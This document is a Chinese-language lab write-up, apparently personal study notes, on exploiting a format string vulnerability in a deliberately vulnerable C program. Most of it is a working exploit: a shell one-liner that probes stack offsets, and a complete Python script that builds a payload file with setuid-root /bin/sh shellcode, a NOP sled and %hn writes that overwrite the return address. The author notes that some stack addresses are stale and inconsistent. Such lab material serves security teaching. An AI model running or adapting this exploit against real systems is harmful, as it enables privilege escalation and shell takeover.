注入恶意代码
前面实现了向任意一个地址写入任意值,可以使用相同的技术修改函数的返回地址,令地址指向注入的恶意代码。
#include <stdio.h>
void fmtstr(char *str)
{
unsigned int *framep;
unsigned int *ret;
asm("movl %%ebp, %0" : "=r" (framep)); // copy ebp into framep
ret = framep + 1;
printf("The address of the input array: 0x%.8x\n", (unsigned)str);
printf("The value of the frame pointer: 0x%.8x\n", (unsigned)framep);
printf("The value of the return address: 0x%.8x\n", *ret);
printf(str);
printf("\nThe value of the return address: 0x%.8x\n", *ret);
}
int main(int argc, char **argv)
{
FILE *badfile;
char str[200];
badfile = fopen("badfile", "rb");
fread(str, sizeof(char), 200, badfile);
fmtstr(str);
return 1;
}


攻击策略的四个挑战:
1、注入恶意代码到栈中:可以简单地在格式化字符串末尾包含一段shellcode
2、找到恶意代码的起始地址A:恶意代码存放在数组str中,str地址0xbffff644()
3、找到返回地址保存的位置B: 返回地址在栈帧上面4个字节,0xbffff618 + 4 = 0xbffff61c
4、把A写入B的内存:
实验中跳转到str[]数组偏移量0x90的地方,因此地址是0xbffff644 + 0x90 = 0xbffff6c4,
这是要写入返回地址域的数据,因此需要往地址0xbffff61c中写入0xbffff6c4。
为了缩短进攻时间,把0xbffff6c4的4个字节分隔成两个连续的2字节内存块,起始地址分别是 0xbffff6c4和0xbffff6c6,需要往0xbffff6c6中写入0xbfff,往0xbffff6c4中写入0xf6c4
现在剩下的问题是要知道当printf函数调用时,它的va_list指针要移动多少次才能到达放在str数组中的 地址0xbffff61e
echo $(printf "\x1e\xf6\xff\xbf@@@@\x1c\xf6\xff\xbf")%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x: > badfile
./fmtvul
 从实验结果可知,0xbffff60e是第21个数,前面需要20个%x才能到达第一个地址(这个图是第一次实验时的地址,里面地址要改下)
从实验结果可知,0xbffff60e是第21个数,前面需要20个%x才能到达第一个地址(这个图是第一次实验时的地址,里面地址要改下)
两个关键地址
0xbffff608 0xbffff60c -> 0xbffff618 0xbffff61c 第一次得到的地址
0xbffff634 0xbffff6c4 -> 0xbffff644 0xbffff6d4 最终的地址
地址是栈帧地址加4,数据是数组地址加0x90
之前的文档是按第一个地址写的,写上这个万一有没改全的做个参考
#!/usr/bin/python3
import sys
shellcode = (
"\x31\xc0"
"\x31\xdb"
"\xb0\xd5"
"\xcd\x80"
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
).encode('latin-1')
N = 200
content = bytearray(0x90 for i in range(N))
start = N - len(shellcode)
# 把shellcode放在尾部
content[start:] = shellcode
# 把返回值域的地址放在格式化字符串的头部
addr1 = 0xbffff61e
addr2 = 0xbffff61c
content[0:4] = (addr1).to_bytes(4, byteorder='little')
content[4:8] = ("@@@@").encode('latin-1')
content[8:12] = (addr2).to_bytes(4, byteorder='little')
# 加上%x和%hn
small = 0xbfff - 12 - 19*8
large = 0xf6d4 - 0xbfff
s = "%.8x"*19 + "%." + str(small) + "x%hn%." + str(large) + "x%hn"
fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt
file = open("badfile", "wb")
file.write(content)
file.close()
small = 0xbfff - 12
large = 0xf6d4 - 0xbfff
s = "%." + str(small) + "x" + "%21$hn" + \
"%." + str(large) + "x" + "%23$hn"
 成功进行字符串格式化漏洞攻击 👍👍👍
成功进行字符串格式化漏洞攻击 👍👍👍
Warning
注意fmtvul的地址会变化,要以最后一次运行攻击时为准
减少格式化字符串的长度
#include <stdio.h>
int main()
{
int var = 1000;
printf("%5$.20x%6$n\n", 1, 2, 3, 4, 5, &var);
printf("The value in var: %d\n", var);
return 0;
}
